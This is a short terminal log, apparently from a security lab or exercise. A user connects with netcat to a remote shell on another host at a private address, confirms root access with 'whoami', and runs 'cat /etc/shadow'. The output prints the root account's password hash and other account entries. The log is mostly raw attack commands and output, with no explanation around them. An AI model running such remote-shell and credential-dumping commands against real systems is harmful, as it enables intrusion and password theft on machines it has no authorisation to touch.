 a1andns@a1andns-PC:~/ s$ nc 192.168.0.109 9999
whoami
root
cat /etc/shadow
root:$6$5vaOiTMIXNp5Qazi$nO9GTiX6CQJ6P1U6lbQSkLF9CzcpgkG/KIqmhUj5G76qE1aktQ0g1Sh7rji1
/3vcFGMN/IpROTXREmAb8hz0L1:18498:0:99999:7:::
daemon:*:18498:0:99999:7:::
bin:*:18498:0:99999:7:::
sys:*:18498:0:99999:7:::
sync:*:18498:0:99999:7:::
games:*:18498:0:99999:7:::
man:*:18498:0:99999:7:::
lp:*:18498:0:99999:7:::
mail:*:18498:0:99999:7:::
news:*:18498:0:99999:7:::
uucp:*:18498:0:99999:7:::